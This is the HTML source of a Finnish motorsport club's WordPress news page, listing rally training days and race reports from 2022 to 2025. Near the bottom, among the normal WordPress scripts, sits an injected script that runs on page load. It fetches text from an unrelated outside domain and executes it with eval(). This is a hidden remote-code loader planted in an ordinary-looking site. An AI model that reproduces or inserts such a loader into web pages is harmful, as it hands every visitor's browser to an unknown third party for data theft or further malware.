			<h3 class="loop-title"><a href="https://lohua.net/ralliharjoituspaiva-2-0/" rel="bookmark">Ralliharjoituspäivä 2.0</a></h3>
		</header>
		<div class="mh-excerpt">Kiitos kaikille osanottajille ja toimitsijoille vauhdikkaasta harjoituspäivästä. Kuljettaja lista ja <a href="https://lohua.net/ralliharjoituspaiva-2-0/" title="Ralliharjoituspäivä 2.0">[...]</a></div>
	</div>
</article><article class="post-217 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/ralliharjoituspaiva/">
				<img width="310" height="174" src="https://lohua.net/wp-content/uploads/2024/10/20240406_150406-310x174.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/ralliharjoituspaiva/" rel="bookmark">3.10.2024</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
			<h3 class="loop-title"><a href="https://lohua.net/ralliharjoituspaiva/" rel="bookmark">Ralliharjoituspäivä</a></h3>
		</header>
		<div class="mh-excerpt">Aamu varikkokuvat ja videot <a href="https://lohua.net/ralliharjoituspaiva/" title="Ralliharjoituspäivä">[...]</a></div>
	</div>
</article><article class="post-165 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/palokka-ralli/">
				<img width="310" height="174" src="https://lohua.net/wp-content/uploads/2023/03/43A1054-750-x-500-310x174.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/palokka-ralli/" rel="bookmark">2.3.2023</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
			<h3 class="loop-title"><a href="https://lohua.net/palokka-ralli/" rel="bookmark">Palokka ralli &#038; Oksanen racingin kuulumisia</a></h3>
		</header>
		<div class="mh-excerpt">Suomen Autourheiluliiton alaisessa kilpailusarjassa nähdään tänäkin vuonna seuramme edustajia. Petri <a href="https://lohua.net/palokka-ralli/" title="Palokka ralli &#038; Oksanen racingin kuulumisia">[...]</a></div>
	</div>
</article><article class="post-118 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/oksanen-racing/">
				<img width="310" height="156" src="https://lohua.net/wp-content/uploads/2022/10/logo-310x156.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/oksanen-racing/" rel="bookmark">16.10.2022</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
			<h3 class="loop-title"><a href="https://lohua.net/oksanen-racing/" rel="bookmark">Oksanen racing</a></h3>
		</header>
		<div class="mh-excerpt">Raportteja kauden sujumisesta olisi luettavana osoitteessa oksanenracing.net. Viimeisimpiin linkit suoraan: <a href="https://lohua.net/oksanen-racing/" title="Oksanen racing">[...]</a></div>
	</div>
</article><article class="post-107 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/rengas-turku-ralli/">
				<img width="310" height="174" src="https://lohua.net/wp-content/uploads/2022/05/45-310x174.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/rengas-turku-ralli/" rel="bookmark">8.5.2022</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
			<h3 class="loop-title"><a href="https://lohua.net/rengas-turku-ralli/" rel="bookmark">Rengas Turku ralli</a></h3>
		</header>
		<div class="mh-excerpt">Rengas Turku ralli on ajettu ja seuramme edustajia oli mukana useammassa luokassa. Lk. 5 sijalle 2 ajoi Pasi <a href="https://lohua.net/rengas-turku-ralli/" title="Rengas Turku ralli">[...]</a></div>
	</div>
</article><article class="post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/r-rallicup-2022/">
				<img width="310" height="174" src="https://lohua.net/wp-content/uploads/2022/04/Juankoskiralli-2022-79-cuimimedia-2-750-x-499-310x174.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/r-rallicup-2022/" rel="bookmark">27.4.2022</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
			<h3 class="loop-title"><a href="https://lohua.net/r-rallicup-2022/" rel="bookmark">R &#8211; RalliCup 2022</a></h3>
		</header>
		<div class="mh-excerpt">Seuran varttuneimmat kuljettajat (Petri Oksanen /Urpo Ikonen) ovat mukana Suomen Autourheiluliiton alaisessa <a href="https://lohua.net/r-rallicup-2022/" title="R &#8211; RalliCup 2022">[...]</a></div>
	</div>
</article><article class="post-50 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/lohua-sivusto/">
				<img width="310" height="174" src="https://lohua.net/wp-content/uploads/2022/03/120823-RN-115005-e1647526103301-310x174.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/lohua-sivusto/" rel="bookmark">16.3.2022</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
			<h3 class="loop-title"><a href="https://lohua.net/lohua-sivusto/" rel="bookmark">LohUA sivusto</a></h3>
		</header>
		<div class="mh-excerpt">LohUA:n sivut vanhassa muodossaan olivat käyneet liian vanhanaikaisiksi toimiakseen kunnolla. Esim. <a href="https://lohua.net/lohua-sivusto/" title="LohUA sivusto">[...]</a></div>
	</div>
</article>	</div>
	<aside class="sidebar sb-right">
	<div id="search-2" class="sb-widget widget_search"><form role="search" method="get" id="searchform" action="https://lohua.net/">
    <fieldset>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Etsi" />
    </fieldset>
</form></div>
		<div id="recent-posts-2" class="sb-widget widget_recent_entries">
		<h4 class="widget-title">Viimeisimmät artikkelit</h4>
		<ul>
											<li>
					<a href="https://lohua.net/kolmas-ralliharjoituspaiva/">Kolmas Ralliharjoituspäivä</a>
									</li>
											<li>
					<a href="https://lohua.net/ralliharjoituspaiva-2-0/">Ralliharjoituspäivä 2.0</a>
									</li>
											<li>
					<a href="https://lohua.net/ralliharjoituspaiva/">Ralliharjoituspäivä</a>
									</li>
											<li>
					<a href="https://lohua.net/palokka-ralli/">Palokka ralli &#038; Oksanen racingin kuulumisia</a>
									</li>
											<li>
					<a href="https://lohua.net/oksanen-racing/">Oksanen racing</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sb-widget widget_archive"><h4 class="widget-title">Arkistot</h4>
			<ul>
					<li><a href='https://lohua.net/2025/09/'>syyskuu 2025</a></li>
	<li><a href='https://lohua.net/2025/03/'>maaliskuu 2025</a></li>
	<li><a href='https://lohua.net/2024/10/'>lokakuu 2024</a></li>
	<li><a href='https://lohua.net/2023/03/'>maaliskuu 2023</a></li>
	<li><a href='https://lohua.net/2022/10/'>lokakuu 2022</a></li>
	<li><a href='https://lohua.net/2022/05/'>toukokuu 2022</a></li>
	<li><a href='https://lohua.net/2022/04/'>huhtikuu 2022</a></li>
	<li><a href='https://lohua.net/2022/03/'>maaliskuu 2022</a></li>
			</ul>

			</div><div id="categories-2" class="sb-widget widget_categories"><h4 class="widget-title">Kategoriat</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://lohua.net/category/tiedotteet/">Tiedotteet</a>
</li>
			</ul>

			</div><div id="meta-2" class="sb-widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://lohua.net/wp-login.php">Kirjaudu sisään</a></li>
			<li><a href="https://lohua.net/feed/">Sisältösyöte</a></li>
			<li><a href="https://lohua.net/comments/feed/">Kommenttisyöte</a></li>

			<li><a href="https://fi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside></div>
<div class="copyright-wrap">
	<p class="copyright">Copyright &copy; 2026 | MH Purity <em>lite</em> WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-purity-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://lohua.net/wp-content/plugins/Aqua-Page-Builder/assets/js/aqpb-view.js?ver=1769166641" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lohua.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lohua.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lohua.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lohua.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lohua.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://lohua.net/wp-json/wp-statistics/v2","ajaxUrl":"https://lohua.net/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"author","source_id":4,"search_query":"","signature":"ce6557ac894c3991bd4a12b8fe41b358","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://lohua.net/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f0de6a936a","onlineParams":{"wp_statistics_hit":1,"source_type":"author","source_id":4,"search_query":"","signature":"ce6557ac894c3991bd4a12b8fe41b358","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lohua.net/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lohua.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lohua.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:10:41 -->